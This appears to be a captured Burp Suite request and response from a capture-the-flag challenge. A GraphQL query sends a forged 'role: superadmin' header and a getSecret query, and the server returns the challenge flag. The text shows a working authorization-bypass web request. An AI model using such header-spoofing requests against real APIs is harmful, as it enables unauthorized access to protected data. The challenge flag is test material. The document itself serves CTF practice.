 Send
Cancel
<
>
Target: http
Request
Pretty Raw Hex GraphQL
\n
1 POST /graphql? HTTP/1.1
2 Host: earthlink-iq-internalaccess.chals.io
3 Content-Length: 103
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json
7 role: superadmin
8 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
12 Origin: https://earthlink-iq-graphsystem.chals.io
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://earthlink-iq-graphsystem.chals.io/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"query":"{\n  getSecret(role:\"SUPERADMIN\"){\n    __typename,\n    content\n  }\n}",
"variables":{
}
}
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 X-Authentication: Try checking request headers in documentation
4 Server: GraphQL-CTF-v1.0 (Requires-Username-Header)
5 WWW-Authenticate: GraphQL-Custom realm="User authentication via role header"
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 95
8 ETag: W/"5f-3693WTh9sFcoCiLcNXLsm7d+clQ"
9 Date: Sat, 28 Dec 2024 19:33:20 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 {
"data":{
"getSecret":{
"__typename":"Secret",
"content":"EL-CTF{gr4phql_1ntr0sp3ct10n_m4st3r}"
}
}
}